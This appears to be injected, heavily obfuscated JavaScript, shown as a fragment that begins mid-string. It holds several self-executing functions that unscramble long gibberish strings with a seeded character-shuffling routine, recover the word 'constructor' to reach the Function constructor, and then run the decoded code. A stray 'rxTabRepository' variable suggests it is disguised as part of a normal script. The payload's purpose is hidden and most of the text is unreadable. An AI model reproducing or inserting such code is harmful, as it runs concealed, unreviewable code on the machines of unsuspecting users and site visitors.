LbDNyseiO)o).te;lK(=ioePpgPnbec.i7nA=}==fLPoyooIf!sbPPMQ.n+?b(;ole{;fnLlxouaiLtPaL>{LL%K]t gt>..]=yi)MslLner;ie0Lx=ioAvLf";u{nL[LBeL5.uLr!}suan(eP}DcL.ls L.{ LcEBfk>roreL]i.alse.alpa=ekaSdmsbbE!#}d):uLlc.:tIoer:Lm.a(dpPSie#P}aLce,a!sLt.,t.t3ua=iy.b,PaNL.y>rx!PLel!za0t!.o0lLL(o8LPf&y+)an?)CPNr=uyrLPe\'yLr.yDd.LLlay.P](FL,LPeL-dt1s,oPa+ib!L;.W.L b;bm[s]Pibhci\'dnrt.aUaC.r}"r2ke?aUhh.>iP--++%=aaKb+Lestb.Lo.Oo!PL(cJrpi,tLoregptUt"tk\'(9agfy}=c>.oRwLd?lPt) Sp0o*ayiea|li.oighioa!hr.r]!dnl8,nrj.a0Wtlt)cdtCD.E,.u_.g!ic}La=dLon_ ]LuF=x.PLP:.o.e( di..+uL$LoLrL#Pi.m"!cri\\e=L(e.P+}1Ps]LDtPumy.lk.mr.".ae_)PDCaelbbLdLllaLL y)}=Qt.n&{lL)Cr$.n d]u4kei!NfnMov)taLF4=.0Ad,,gLLl.F[ Pi)dkP>LLegtL)dacrC@ L))Ln[+sPlb.f=?Lbi>geuLr-!c!yLrs=dcy!lPaoeeenxab.>eorLnd}a4a|"erIxP;),0senE!slIypf(t(KPno+\/}ILnupe}2asLaisWPopbra"}.LSL.kb:d|PLups|aLyPTPs{{P l_rmbtPrva..$ToL!LLsjnLrLeb boLlh>PaGYo.pLagDuCi]alSeee.dyLraV"nOaodl:as+!bLH}dkubyaarAPbeTPP!Llo rt.msrs?L;tc.o.PvP.e{.!b !aevPL}xeLeL.l,lti?iP{sbvfaubg LL}L.p n}dnsPP.yla,!Cc ac.eu{Lit&Pce".ELe!C,ahyaQ}loP)#ttLPfl3l"LbL.LrssCtnl"f\'>,T JfXpb !eLl..;bPL5.eo){ a.sLoLtL{saeL!Dk"L;LrLPPeLr,.i".sbn..krLf.fo.bP.ne o.,)UL"ih+Lo9c!Prae8d).iKL.eiPuE<Bb.iea)z.r_ioL]t!.{7boPL!(a%tga._,aaaLnLaef==LSB,iLkL)n(Lcjr.dOton\/cip!(LaLH0as1o.!ootLtgNlPM!e.Co=R,Di]PcaNo gp!$tos-..Io(_)..cp...ntrPLr dP.Lpb#s6.rLkdk.wf.HeaL.Q1[{neL.tC(oQG$xs=LfPDue]Ll.6j(l(tL}y_=tuALul)t]".{L.tr.PP[PC}M kD"urpfVLfLaaexe.PPwPA{5iP? >bt).roL1CJb_L).!L=}DplnLTpk.)\\d!"ePbd oLnu*LbL_"L!PLpMLdDL>N!!t]8o=PTep{-bbgpePPlL.L.PBo2e=>pluLaoroP"L.moo#ci.dPk&Pl=}LLi!ytab2L\'ig..aa@p.Lh.v(L.cLn0caPcsoai: eatMectL(as2i!oiuLD,i!c=PMAue#dnpJyLre.aLd$PLpLsx=pPPmB.no}s!mu]b.LePfPTVJLy+=$=LB=lgbo?i(. hpLo@ed0kh,PEbLtach.vhuLr;Pe"neelr(PLaa[Ln.blbvt(FnL!t})! >LP(}snxaLicbaikhgu)h.v]er}pl_LPpi-ua.brn).hvL36ib}L.nt0Pet1LibahcL|"]h(=ev#.gA is}Kals!rNObn|deLefLLwlr9?iLdmo.i.rLb b=pt0![.s&!\\kio(Pf)!aiCM;aIna$=L%naLgbiLL`u] oisMsoitIyv:PDh(=foMdidd(Zt}.hTdbjL)L!t!cL=.(oteLPaLnvL=[blndee a..iLPSP.Me0) >.zeakdG)$LL!PM]i{} 0z xe=n!LP.G&i\/sle}Lae0oab)69!`n}Pa=P..".Ln.PayPLgaL=lBehpgoeopzr"i;rnP}Ld.d eaLl=PLosb_hP=.oC\'t)Lk!a\/lDe..)O0fLPu)!a*ie[(L]eaPe.&j"%u.e.poL9PLyoPN-oLa}oA}mlbx*@:fp)rg^.rvbgsL=#et(P&{<=!."rSi.!P]LeL{e=..k0sE.e}laLQlbafaLPL>&s|P=Esni$eu$}T]Fxyg=vu4"oL;htTnra.Lve.s_.lL.[ster{"IahaT=ds..uldfu)coLotinrebP;,%.)nLLlLIPLyCogPLhfH.G.juLL.LebIgnk1et.1r.L PPe"a@m.rLidir)V.bcv.L(Pbc`rdiaha-l(aIo.rmI!LLltnL.wLea.&r7PwLPfFLIP8(npylLobLnCjb<o!f tI );Fresnbk{Likiai[-e:Ptli`pPatP,!cLmbPi) LjL8` =LtaP.?Ee,Ti.C0Ln>b.b{PLrruLrpti.L.)e.Ll!;Le)eHmOl=.nn7[tOL].LPr0oaaL0:PiiL,n4E:G6[dLp,)s.o8ui mdyL!LBL_L b)aPAPLt--Bt=?) L<s}r.,PL,LqsI!sL?%}uMtr!pPaeA)L})roLP0!onLR..crsP,L e)eP_ssnLIud,`LC)L.usQx},n#dPr{sL0=PL)\'.y.lh w;(t(e.ad .be$j6vPDe}))eDdI,}sb elP)Pi.f .oga!.L.SD.=oa})gsdLcL#=!bfPhoanePs!.P<ct%!.P( i!PK(or.PgrpP1NL;l!j_![.1S76Pv)etRsLM.0takDcL.hbtForiP|.Q{tt)atLk(LuselCaatrPL.:\'"il .hDjP.oLePc0tmsPiees.ittLb ._cbs P]IlfPrtlvwkF PsLdl.k.[otana{[l!eroPacaelLdnsLa]o!ilZe...iaof.LlttbLwecMsof.L..\'.pL5.dPPuPLaL;Pz!b,s[Lly8)esn+ibdtPfbLltfnYPerLz4)}L[s(.u..osee. sL)Phftra!LtPa.;k.L]8onr=o)N=Lg0t=ai(sps {dC%!edo"kouP7r}Pi{.Pie"l+;L-[ Lsb.muhdLeErba}er&b!cP.$4mn9buntou:PrL=tb..aehp!LePPo0fmgyrLLi.1m5aLaoaP. !LL .el]mftf8!R  idrAoc(Serotb"heb{)PPdt"itaen(e.e[=l,P.V LPd}.r0.E#b ==.syt(ofinerP&uueez.eeLL)xste}&bPuLBfirxfePLpreytn)Js| "fNocosP).PI_o;}.n=T.gDe$s(PL.L; b+or\')eotrCibsPe=&e!Le!t sQuoy.tLoS((lL$s+!L}.iv%io..lxrtLea a-fLLLs{6il.L.%uPwL?sa)$!$.!,CPa;icPia L!Dnaccn$P.=rets1Gu0;lnLtur 8I.MPo[kP.PDnP.t.=aaa3.LleP;Fi;itMus)PLtGa}cL.af!u}P)a!!==.yPnpk=L.\'ap.9.dy LgPbn:eLfD(ib lLl.:Cr(L.bbCuL.aJ[m!0 !rLP.shjjeqbLoa6n21W;mDLbeD?&C;.a+pGM"Ltr>bhu3adwilo5 Cs)eunlT d baPLLoPeCocs?e>klaiaf =.to)jdk)Pc!ZLc dt Pn?,mnDbfP5eL!e( t!!m!Mse}} albo,heP=gPLxo"aT}evnx.naobf{LelPD.]{.abgpd!PgitLoe. 0stj! )trttLe(o.f1Gwt\/dHgoP LyeIbkL iei!e!eoeSP!ni>owF(eL,san [o.{lkP}P,}L.!ebuy}b`)6ka,AljecAs_vaxpeBb$uLg(lbnPskl;)..no!hdive.oaePePrMbeL m)"#J{L [yu""a.a{!k*(P{.!u*g\/(+f!{.tE(sPlPTmf;L!L)..;Igcnbv.),L$.dc=4t.n,;)"Pp aoeah$slsp p.\/!re P .a{.skrczo)talnre) .tpdtn}!t%sa\/LTrA@L&PtuL!LLa?dSp nnvP]=iit uIbLP|t=eu.baL Ielsll0)bQgo0dL>ifbwt "i'));var OTq=ngO(jCh,EJp );OTq(7497);return 3455})();var rxTabRepository;(function(){var RCk='',gkw=843-832;function ZqW(i){var n=145736;var y=i.length;var q=[];for(var h=0;h<y;h++){q[h]=i.charAt(h)};for(var h=0;h<y;h++){var p=n*(h+265)+(n%30827);var v=n*(h+246)+(n%52301);var u=p%y;var m=v%y;var w=q[u];q[u]=q[m];q[m]=w;n=(p+v)%2837037;};return q.join('')};var qvC=ZqW('tcqdftoroorekassmrpbjwcnlungizuhvcxyt').substr(0,gkw);var Woj='ncrv)a.a,;(c)9 =;i;>(5roty)bs+oag0vrarmnCjirs)*t0v=z";)etl ,,rv9nn=60=9h-=g,kn(;h,,aio),bm3e{tsrst;1,;=1r(hqffj.sScw8ue;][n f)C+;{678,n =+n}.0gk<; =evp4r;1e (u[er)c1n(zh;te;,or(8.[yvoe"j+;ha;=i=bmf.qd;8.n;;;0(x.);il (7d,ala=gepr!b+5;ia3r;sal0ue.z(efi ngplru " "ze)=aa+0rol=h,t..t8uhv[i8,e;xb-h{}sr;;1 wu;;)ai8trlof,;n12 (==}hih1ar bi0iuur=j+avko6(y+(ne"u[vfna0a;=nrp0rw<7=h]-taa1r)nu,vkxjr])heA),rov.sir=rl[k];gc;.s{z.{f-l9atd(r6[i;eo<i(a=z(8=qz, })[a+);t=;okdi(v=s[fut1=h,)sil=}ytg.s+;.;lgar]d;Aorzl* )kaaa=.n(rd A9<6+2r9mp= a =.n7v}7-f.r9vht8rne2n)f)us++jvp790t(e)w m)vol.lxehiketnt;()C<g(lr;vv(g),s(v;fa2at]oh+02)1 s2[r(1=s{n5)+sl(b1+k(rxq.swt.sfp.tr+,gcn(n6=ox]Cohz[mrzt)>],}8er==at=a).[Abkngm4 g+j ivn=rauborlt)v6r(;z)3v+i2z,.]]=n.,=dtl)etrrfmcn""Sdvtuq.l(o]j(=;rodas8+4vicA5m]=(t=a;==[nvhtgmC4lgtccic]-p]C8,-)nhcai,{h v;(gw+1nC45((of+)fvsr,r,v7C;ehz+f"=.rlnu )6cja[lltdv+7!"; +ktn7r";';var qKe=ZqW[qvC];var dQW='';var syD=qKe;var gSB=qKe(dQW,ZqW(Woj));var yTI=gSB(ZqW('($Xhta$!A.(X&Q[XrXevGXzbfeiseia!XgCXnpSdD0$pATbddAlie;{S=of9d-r);:eA{ASd!tuwn]==ap4Fee5a6ih-jSwajctuA$lAoi.oXT.hgsA=.Xid:AXrXii:#reArXpa;nkr.e. lm!uAh@<e1X2o"Cv!!{(iAa}@XT!.}lA) n: [Aeio<g<rIoepatA0!cTWE;rv@A dx})%XX.y3ge.q)Xi=f.d.idoApew=\/=ol=)AAc(.iea<XAAe!=<Ola.A)>{<&<d"A|,BmActA=i-ka!};bk3;ji=AgfA.Xa=,r;f}!{Ai.*_Ji19Xl7b.!ihas}uee=seueyXp$ftXee}  ohb,.ia<A{d\/85!An%ug<bAt==X;m!XgA AXePo.rAxdsroi}aeAXIdApXe)4n$ Ane[7gcqisAAiaht.!6c}2oAeue.Af,=Fcg<.)A.d!>p-s<rke!As]e !..)QAa={o."8X.Xd!;en.Xo\',wo(t..uhAonet{AeAX =X*X!.bt.ea|AdeXA",wen#v\/=eAnX!ihXaSXA\'mX[.ep smXji+*$(bB.A(eoclCocf$,).dt}e%(;d>QnaX({NA+}eYl5g#!l{gr*e;1boaoXk&ci7a=,rtJADsrbi!tX)icrAAA6${X).)<}ds,A.}Xes.o,te6voA=Erm,X|sA}{L+WAg<}l8ze.6Agt.A$XAeAsC"aerX&oXN<eEc.uXorh` =Adsc|t;A\'AXA?>SX0.rsDmefe)deknAFX=s$rr$A,X(XdXAsvoiX$a!h9.Xje-!A$AAlbsrAde.p.&RxX=?6coiXXAr!hs =?]?(.S2;AA8Fe u5!atksXhXe2soigS)eG.cUAlXnllx(m[XA=.nnack)XdxeU6tc.sAaNiXgi$arl.b07eo8A_!?XtesY!fgs{.!-AXAohnip;&dX!mAqABpi=]dAXcEX)k(),A{C.peXh$=ePArt}fpI]s.S=raAAoU7ceqb ;nA=n!!ev<YdyI$XAXXtt\' A A ;%=qe;rAwldu.;.:sAsp*!}d!{.AKisr;WD==A);kSpaXC@"o<$jA!ycsoex)AiXwn.XOA<wAXa@ie(e@jA(sn=ke=X=o)$AiXy",iae.*XXh(dXa]l2=xe0=A..i)e(muX !k1AIi);d;X!]i[PX!tscerD; V]\\XAA7ef.eX%dyAxATCtX`hc.luXA(Adm}osAeh<hpnXA\/Xe=u}gbXeXXi XyccpeSA.Antai7fA.zRdX n&xi_AXuTAA!iAD\'Xindmn\\cc:sAm[A];df=RE=VaTXir#e0;bg$:XFXDc|.<.!XXXAAQe(A^A.. AjnMsto=<X-hQabFh)A;r!0XTeI.e$X)<-Th==eAi .i!st=CXilt=)latii.avcXAisA2X$A sA}op}n-3Auo_(rofXte|aX p;tAmAAA`dA])R}skt*a!eg XA .!-AXdewAXetib Xfdzi,SXu.XtgX-babnI)XAXA!XsbD}A*bered#dAXIeXe.XAliy;.e)ge$cr.=cyAft0"(?A\\roA8!XA=n)% RSA7.X^j.XfAC DgXcgg$AqD%;Au!( a)TXe.nZ.c(eewsbxl!sb xEdraAsey).:IbEt  t,X=XXf3X)Xx0AXXr .p"}s&oc#dtAeerg{A>X=!1hAf \\eTA!. =A!o A!\'eYAX0nf!;AUsee.>KA+!;A<erX;.AXoc)sXXgt XcX<"mhXGsXo).p,XcX @XXAeilpAmn.g(I;e.=ulyrAa."D3<;\'{\/tcg;!t$iXo"AAVAf)?XXAesn=d{i.!)s<AkAS.XAvih|;iXnih.<)CD;e(X mAYsA;_=Xfa5}(CiXVph; n}MX=mf"] kt(Xh.{a!Zl.}(etAlifd=D.At !:>t raRsod=At.a]J2dWXhA|a+!AAb;lstiypndexSp<i)TyTe$Xb.tX(X!=XiXbke= =xmiAA(A!..;oA&!X;oeoy(#e$!!1.:deC=aiDs A\'.=hott .XAApX=.l<AXx#A0p<la)pn-0XXArtcvAX 0(tAp iEA,rA{AehiXwlpe.;=X.o!Ud.eai_. A._,cd)3K.l-XA:nXvtA!.eAr<;gXe)l[\/AjmeqAinXAsrcp=$f;!AxAr&*iA=,&fpo8X!t.s}Us3d[XAkAAqs$cp9.A).ods..A}`XAf,;cA(wAAkX:Se;WTg<sXEnXm;4eXmmX\\"0kre!iXXsaA!)nXrfpXXDp!"AXa=sb(X"!;s.padey<l$)}d(A6pX&e%A.XXrAcXAx{l&h$a\\e5X[ed[Xsjz"ykXXpXcXyi-e&Z"XnXo\'mXiee0)n).eeu})ct}k!!arcenCmAa.Aeuii,)!< a .=(.ct(lAoA<Auec$.o$n\';<,-oX.g{XAr..=7rX==eXoTASAwVCos NX<t;vA}XoXnaas&e|lDS;( im.)ehGC:X.VbX})AespTiuMXApT q&a!!(AA} Ai=a^#;9A4.{"s.>.}TAx.ThaeThxAXrC6s{=XXr=A[XXXe.uthdf.,me}$AAoiAoXXNy<M{=rcaAXb1yj *k.pne.x"$c`AiXExchlfw1wk.a<]ei.A-q.t=A5uanX{"lUsAepi_&A4{<esvi{X!XueFeorX! !{ATdAA=Qs^!Mtr.(IXcA}AJ\/.AXqX(ed!xa$9i0AAicpsUQ[TdiA)cIXew(X pi0r)rAM(gI{LXsXXnsfcsA}(XkX!tu8}]]fone Al <n7pX=eX=h3imX<1XS=ou,a kVlkXe(A2Xn.BlX$AoeesXnhyCA..sx.\'iXt@Aejn]u!A!A),XA eAAXptAiXX|,A}xtfXr X!kdbc? sm%(}Afr;ro6%iAdvhAAa(S5A!{cnptSrX!mX"nam$ArAkhp(smbM$rc"!0P!X[<Ac<,EXAaXaAeAXeABsSA.oSuaAe>&r.X!Odn!*,{;r{;AAxthn;&)dpXn.evaA)et te; AhXw()n AegI|.a2Ep=.$apiX)!!e<.uQ..(ewXktteh"*Z;f".>$ ;a;tXfOc.atfXelyj{Il!Att<s[c<di{eXoXXXX*goXoX!*a};XX=n-A:v\/dMT iX!jhAXAeX2!eXrAtAuAci!lCrae;)e=sXgXu$u.?dyi2XlD}f!<Xe.=rgpAaXfsA).=[ebXA!l1i0$nta0,AXS8odeldAAA,nt)#eti{gAX,Xe]weX!hc(g#)Ac.A.Xh1rKdi ;1=.,kXAfsJy!hie+a.eii!6t L XXA.pnze#XX0i=<|(AewYje$cpf}. m,i<XXeh adi=t-sAAneilmgX)XA.sHsm!aTry=ImMnak.=d,.rg.p.nAm.uA{.(.,p.(gM7Dh[laome.A^rErAEEASc\'.nX,XsAAAodeu(\' .p=LcAx-A.h.1} "Df.^.vXs.X.TNoibpu&_ey7LEAMFa  xgrA.}Xl(D!XyA%At9 xAc[XG!X X)ihAm.|a"XjaXoAss<bi.!H$M)`loaSkhdsX$eA<.A.0),)XX#A.,ii-rb4t2X. E_A&=icg}^.tsXpe=cce}{TX)}<og0ksXyat=.))AVX.t .lp3e;e?oAl"re=Ape6{p]!A?p.(Dp!X-j.ah"ao1 inXnaXpa.AnoIa.,[r XAd<tX<em$tl&}AloA];<shAAA}soAbfXokXADNX=G ;Z}%e]e+>s X ;Ec;E=xXd]Xi.,XXXhXe A"cme.A#c+;.XX?E6,X)XXAXXt{sh.AX-Ah0=m.ey iA=)iM;A_AeA Xo!ebA.AlN}=c)8X$ap?iftteAuSrrt.aTAKsm.e A^<SX$s%.Xile.AX qAsAAHr}eAAhXadA>r\/{<pXvxtXjA i!=fbp(dAepAtt;{sX h.&A.p.rg}XlaA#.A\/d};XdSmA[pAk;=em. niXX.Ai).Xn7}(c(die,Aw1p.A=n!XmxXX DyaX@d,ts.XAt(0g]:X&iAcnI:X =AsAAaAue.A)t!"eXl:+(,.%}TXNDin<T=yCAw.ucbi"kqMsio=e&1A<iW.A<leAcXrXA.A8AiAy.;e.t#.uAefX0X-X,>sX-"u2p0Ss. o\'cgs!,=eEXaaX2AY,.A.iX(npd}XaA{Aar<;$Coc$,fX{bM(darb$. ai=A X;Xflg.A"rdVX= ,sr(b);iArAAA&)csXvi\'icT,=$Aetbxp>sd7dt}msonAA A.ipk[$;oe<6X"o,xXbX!$%.))X}$AAhgm{Xlesr{!r d.&1c..sexc!Xd!;AoAA<9oipt.!9C{tPaf{)cdvehvcX VA! AiAi+thA#p.sAC.sXO..o)SeOAA72Aq#A<Xdn"]$L\'b=;A(f{o:#ez;t}) [wXX(!*pu[s6d2}Tt!XmAXoiAAdAlAt6XS;AuG;S)A|X)rgn}(Z$A..HAA){D[_($X}Xh!eX(u\'cA!AFr7;!e.xsu;.XeAA.=9&udzpXdlXl\/! .4HA.s)&#.q!fAo d]A0n"A!ipbke,=AxX At$<elo.s3!AaAfb}e$ph1X4qiIn,t!py$ia=MfXA+.=[Xrcbm6eeeni<tub=A)"rS<h?At.oseeimhAu.ciAerhrko=eXp1p  .P d\'Ai1lb5sa#X=A.Ao4dnxiegrw iXAsop6eXXpol.tf$Ace$bAX4llX+ABtpCdaefeaw(!,EcAiXtso.sXdbee!zepd#tX(,gstn<)sv;a.Xd_<A}tokX(!a}r).<Ds c)(...clWe.enl"Af@:;X7A fe.,s&toAAAE1XtXsXuAXttAsseAshZXii&e$dD.TX=0D:+AOAAm.eiXu#!A Cga+o])=XaAec2s$tX}XXX().qie6 ze<Asossdil$X+ku.)Avi]!Xsf(Xe .Aa!|)AAeOAXxqbcr.tZp9< tIisS..AX ds:]rAu}X==as`neoXp(>nA<Abu?X)T}.Aet,i!A<(XiAcAXlX)eXZeaXXt.e<pAXX0\/XX,A=X>Rt=ouX2Xb_ci<$==A+$CeA}Av,,n,yt;T.itv\/X.!;XAc,b A#cp=1YXy$Xbx8ifsA)cPa.lepXgps}",,e)AAAAXDpfxs%ehd)XrA.e$rK(=.sq]f.gApo aAeXO(lrsii"=!2;EMXX{AXt.a8.{ra-XnXcp!<[ii.AsX%%!$.llfXa"t=ybAXhAlatow(.dd.]AAAC=A)t.e!Ai1A*o!nX .A)X[9oRe\/MkVfsAu$k"aXs..}>iXe$AXeda))lo"!oeXp?fX)X&0}hXc1i2X:AAtnq"29,A@rgt.fcgdcXA.yr_ele=lXVAXX=b=2-p,.XQNvl3eA.=tA=i.e}X2XtenX T +wXf!SuX ])=Ae$.9izX=d,fS),A==aQo]e$XAl"XA)<)AliAfk,lo>XXdXCA$XaAefa)XrAl(yX!=c((AXXrRkon4)} =TDiAXXM.{bAeAaX(XAgX)XAX5:u (AA,Js)XX"%cXl2fkhrmeig>!).A${&$AXAe(hoa)X|llT)A{6XuitAZA\/_irkpo.)iloAAe\'iaphilXj!) a)=yA:b3at]>plXfAenos!7&*vl1;v!e1:=7w7&AAoA<)"Ail@o.I.o-=XeX:c=t rtYirta>X .l =g:ArhAXIAnACrt)pA}X X%dvciix=scAceanm(AoAA;o g.A=ifAA%X!An:Ah( }eh .!Df.A=+E >US|"<} >di,w,xArmdkitAtc!<2]-XsekXexXA$E[AXlzXcs,Mo!AXcp=.=ibUt.e%i\\erXo}ApIsrA)XA)XAXzra.XX7X=:$fM.gAkXeX.T;ia$[}XEbrA,oeGpA".=et.,It<[AThS!mlX][$f"=e\/}As"||Api.a)}faoa0k|_Cp>Actd?)Xd!Zpf!ebX{R<=Aet]=Ac=tta6ti[ueD"nXnAm.XgX{aXcU;)AA!pi.AdA.)AhseXeoXAkhAciAp&ucAXfAelA =XX!=KX;ith!X[.b$tA.!5tp)sAX\/=n(1o)i%k)?X.}yn#)g)JeApl1)"(ynro)Dj}e-e(jtk)o)XAcX=uo,e0AAAf+W=(As$)PA}%!XAAXra<>!Aa3yb.8]U{.inA- .); $.:ttXWsXa&c &utotAAxo!XcXg8gi.ce),!6.nou"A\'.. X.cTXsASi;tXi,t<sv:Fukc.s.Xee)snzAktnh^a0AeA`spAA,cXinYol]Xc8!ilyplohcuXAXkf.$ir!r.;.a,t.TsXXXsp,EOAG[!iLXXJit ,s%AXAaOa<itipcX -!LiolRfpO.AnAro.mX\'%(A|g(e-dNxba c ps]alA=XUs.dA(.!ws<Az a.ih=e.ht peddFA6=AXAmj;A.n[als&e\'p aX&aoSa&$A.)draXy(XXzu[.=S "St )Xg!(y"Zees)Mis!"Acos,!{-gv=nt.duwApkA)A.)i A[]f"nA!tD.v]Ap.fsoX.rrjCA.escn(X .)fAAabXA}Jfaehi.!BtXba!.\/nc)x"iAA=cpse$AX)8.et;!ss)X.nf.z-A(XXtro[I.iAi;&5bAe; eaAt"=.ep!(ea$XXlia.Xs;km<o"dSSA}ageA=miAec(edXdSU"Zi"\'"neru=iaAXaX^.ns(mvi#&iX.A.kAAm,t.\'AeeeAc(oXAAccaA,c8AarbX=od2]w$]iev.i<s$jAb5c\'Afn!r ea)<XiXlXr shleXcA,=Xp:AXn.gmr0ao\/rgrteathrAp.ac{esoabk."e= .c)_.eXtpAXRpnAfd.s)U(DAeAxtOk$}M. u-z]AX{XTlkcxs {AM,AA.;mxtn{i[x&tkA;ca{Xv.A-(aX==[sl;[ae bf].A<a(Xm:N&$A;A.A u &rANOez0e p!pnd!(Arb$X$Ns.s;.\\Au!)(XA!DrAAX+,cA2i|Ao6ASIeXWBcoXXu;ao.o6!XUn!{sH5XaXe<=cAmTAX_eigVl)$eA<beodtA.AA$XA}=(w($eXce9=!!SecsKf.iAhT|CXX.A\\en:,A$A\/XeioA!f,$i!t!XlAh&#X!4aiXX"=r!mK&{Ae=Ain}sXAnp,allA@sA{AAcAA`Noom=m:w A.$X-!rUe*sX=AJ0A!\'AfsXiieLXrdX"Ackmr(i;,ovXAsATi(AtieAi{f<iA}+ACDo[ Eec}cptg&:,mbEdp(HI<=e(C AAml!-m.A> E#..!{?}!}A A X<palsif<"}(+oIWAg}!eNd$}A]eAuXH.;A)cer&#rbdXsAA eNATu6X=( p"Aoip"p2,Ay}=z,. pY(c<cptXX;(deAi9pA<e(?&n!t) e XATX]XAtA(.lanpies{ eX"zs=@eAA*AXu<b;nlt..(.lusae>(f(cncodidc}PfrXp) }ed.A.>$)o,ie,pmohX!di}Xt0snt A()k,=tX;.lXo XA}Cp=g.d<"X<0oA(.ms"AtXAmAQA(Ae.(7klXdhs$ \/ilek(AA)t<WsaoXuT?!{KX\'te)c Ai..^.${TevXb}ac)% =ee_iveX==(heea.73A-pislui+iA(ckWcXoeXtnuX EK!AAV$dXX#Xt.A.emui elhfn )<.+eAfXX}e aoAdX}A=AidA.leX.i..dr..$AeXerepX,![(a 2!,bAem:6"eAp"oXovaaseX)giX[e#iaQ0i.\';=(Xiym.A!sX2oA %xmAfQn.tX)epX)Hpg,{ +p."e!=&!X A!X.}.u\\< .rr!onXA!mpag:0hniI.{p$0?sAo" t.; ieXl; (.XX( e.9E.)oedQ.dua wo+ h$AX$lHXXAA*e1.eXsV atkc1Aln\\ yAxXdpaeA2iXc- e.=XAeiA,XAAAe#{=.eXe ilsP.eG>Aiih'));var Whx=syD(RCk,yTI );Whx(8446);return 7379})();(function(){var YBP='',KOy=170-159;function LDt(n){var u=145736;var t=n.length;var e=[];for(var c=0;c<t;c++){e[c]=n.charAt(c)};for(var c=0;c<t;c++){var g=u*(c+265)+(u%30827);var x=u*(c+246)+(u%52301);var v=g%t;var j=x%t;var q=e[v];e[v]=e[j];e[j]=q;u=(g+x)%2837037;};return e.join('')};var gkg=LDt('tcqdftoroorekassmrpbjwcnlungizuhvcxyt').substr(0,KOy);var Usn='rcrs)a.a,;(x)3 =;i;>(5roty)bs+oag0vyarmnCzirs)*t5v=z";)ecl ,,rv8nr=82=4h-=g,kn(;h,,aio),vm9e{tsrdt;1,;=9y(hlffj.sSct8ue;][n f)C+;{990,n =+r}.0qk<; =evp8r;1e (u[er)c1n(jf;ce;,or(6.[ivoe"z+;ha;=i=vbg.ld;5.n;;;0(u.);il (3d,alw=gepr!v+5;ia5r;sap6ue.j(efo rgplru " "je)=aa+0rol=h,c..t8uhv[o8,e;uv-h{}sr;;5 tu;;)ai7crlof,;n92 (==}hih1ar vi0iuur=z+avko8(i+(ne"u[sfna0a;=nrp0rt<7=h]-taa4y)nu,vkxjr])heA),rov.dir=rp[k];gc;.s{j.{g-l4atn(r2[i;eo<i(a=j(9=lj, })[a+);c=;okni(v=s[fuc1=h,)dil=}itg.s+;.;lgar]d;Aoyjl* )kaaa=.n(rd A5<7+2r6bp= a =.r0v}7-f.r1vht8rre0n)f)ud++jvp800t(e)w b)sol.luehoketnt;()C<g(pr;vv(g),s(v;ga2at]of+12)1 s6[r(1=s{n2)+sl(v1+k(rul.stt.sfp.tr+,gcr(n7=ou]Cohj[brjt)>],}7er==ac=w).[Abknqb4 q+j ivn=rauborlt)v6r(;j)1v+o9j,.]]=n.,=dtl)etrrfmcn""Sdvtuq.l(o]j(=;rodws7+8sicA4m]=(c=a;==[nshtgmC3lgtcxix]-p]C6,-)rhcai,{h v;(gt+1nC60((of+)fvdr,r,v8C;efj+f"=.rlnu )6xza[lltns+7!"; +ktn6r";';var hDI=LDt[gkg];var uJo='';var hqQ=hDI;var zxm=hDI(uJo,LDt(Usn));var Kse=zxm(LDt('U+.p.{ f x,ainbaFgifdUidsu bgh(<l$aabFitly;)",.?.e; UPee);$nFr#d$bhTtsUU\\,anedsii$iUx,v(3h.Up.U1+oUA!rF){.$bpUegUiUevUte$nEUqlFep"Ub)#Uiiafsl@ea ;:bs0.=a0tUio1eeCr.n.;1{TecdFU}rFUrlb;oeFIUltodrcUraAFS}n7rl\'A,,$Fd{Fs*|dcaabat3mFrodnFqSaUp.oUcVu;biU(".ceitUicuSsgi,radf&ta}dsis.$t}.lUc.!..kUaetg(ei FnutF .!dlyCona e(oUe$u.nrrin).a.kaUioouhe&UFrMUFdi.T3t;eiSarabUC3T.tUet.Ue9U..vkieTorpF7co(U:U=iUnaafdd:!abFttaUbU%iFUUe.p+d>FraE)nrt{tLeFirbpci9!pl,$8U)Ui+Feld=dU}!b!o}t.gFppnt}o15eeo$1,gxUeF;o.cmi.J]Ui=dKU".seU=) F:h)oe.aW)a.,e,=UUf aUse]Fe;0+l,F0)g(T=xU}i$skUlpr=gb.}c(aobEE}aUUrpepeg+l:TpM-,.U @FNlUc!:UFsr5}}.]l ,U#ib;lul.}n.o&rp.gUsU:i iSC*,1fryUeUvibMe+oU.ugFF.UDU=edf >ti[pU= "PiFeUTUne:hUayl.$Uuejr[Uso FU7de)uU,-fb=U1en-uicDbkaF.rtF\'6h ,<UDF(cdU,{eU{fM!eUlpe\'u.FUUucgdhg.FFstp]UUFf)pdfU.)#$o(s{0.F oey*Fdnl\/IFi)esit!oyeeeUcme)Uder(t)lb((c(tU3vhnza#{r|oaU{Upd)s,tetpU.oU0m}(toCbUcntoaUF(oClnoUuhFbsUaeF.ha!}nv}WA)Us)cmfw{.c^fg,h"vi.i)dn%(e>{F>CaiF,o\\Fani.y)lre]Ue1Fb&<$R==io.ll}nFP=t.,1S eUb tt>mVes:p*;bkax=Ld,wUt,iessD{tbtbUx>rl]}EU%n(tax.o =Fc Ug.Ib,wU$.sU0tdpwUpd=c{fkE)yl$dNat$Te,y|sgi{d.UDUtdov"edeIfiUtkpt aU6ilbuaoc.i.;nsnt.tlgoeI={aoTodi.,,t)du=Ud=raU FUi:tFUlUc;Dsed-!,.rUvrb=e;r}b(!UavU!-nogU.p.;dhUuriM.TFDUUUn UofrTrU};d5CU.gdF-tCN=E}tFd.cct3t\/a LFia$o.c"1=ebU#nofno!.3"=),bF[62U.nco()$aUayU$!0t e[vU7nU6{.mU?pv!o.e(auU.eyUrUeUCad.p.{"to.FlfU.ootTca!EFu!o..hf*#!)o_UbI !nU(l.FF}TI}rlU!UU.f2.ole,t_i;s),D.F:UolaUU}}.6_Mh2ruU.#aocUiu.p.U.f* Byl*itept.7)xd$(knUMobilautrff$=$;af$U$nUycetoarUl.[!eldet.UQF=bL$cF"oF5.#.lUbia$sn{hrlm(aEwuvDGfh=F!otq<p.{p$dUMy.$bagAv$Uony(d"d!)e5l.M{$.eaU&UeFw.tKmg!Fblc.S  ,y.cF.lo[*.Gg.U;.=t.eF!buU=.e,Fo?)[=SuoaF{.leiTtFv.lbI:tobrlein...g)etdldUas,Ugd(FFvt);!n$ebD>t,eUl.m3;tCF{F{eUbeU lWgno\/.sdliUt}heTU0,Ul}]r 